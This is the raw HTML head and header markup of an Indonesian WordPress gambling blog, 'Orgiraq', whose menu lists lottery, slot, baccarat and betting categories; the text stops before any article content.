var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=808' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-808 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
